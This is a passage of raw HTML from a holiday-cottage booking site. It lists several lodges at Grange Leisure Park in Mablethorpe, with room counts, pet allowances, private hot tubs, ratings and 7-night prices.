style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP24364</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/platinum-8-berth-lodge-lp24364?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Platinum 8 Berth Lodge" title="Platinum 8 Berth Lodge" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Platinum 8 Berth Lodge</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">8 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bathrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.3 out of 5" title="Feefo rating - 4.3 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.3</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>575</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/platinum-8-berth-lodge-lp24364?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Platinum 8 Berth Lodge (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/platinum-8-berth-lodge-lp24364?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Platinum 8 Berth Lodge" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/grange-lodge-3-pet-lp19747?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Grange Lodge 3 (Pet)" title="Link to Grange Lodge 3 (Pet)" target="_blank" rel="noopener noreferrer"><img alt="Grange Lodge 3 (Pet) - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP19747_IN01A_20.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP19747</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/grange-lodge-3-pet-lp19747?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Grange Lodge 3 (Pet)" title="Grange Lodge 3 (Pet)" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Grange Lodge 3 (Pet)</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bathrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 5 out of 5" title="Feefo rating - 5 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>535</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/grange-lodge-3-pet-lp19747?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Grange Lodge 3 (Pet) (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/grange-lodge-3-pet-lp19747?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Grange Lodge 3 (Pet)" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/platinum-4-berth-lodge-lp24540?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Platinum 4 Berth Lodge" title="Link to Platinum 4 Berth Lodge" target="_blank" rel="noopener noreferrer"><img alt="Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP24540_IN01A_22.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP24540</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/platinum-4-berth-lodge-lp24540?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Platinum 4 Berth Lodge" title="Platinum 4 Berth Lodge" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Platinum 4 Berth Lodge</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 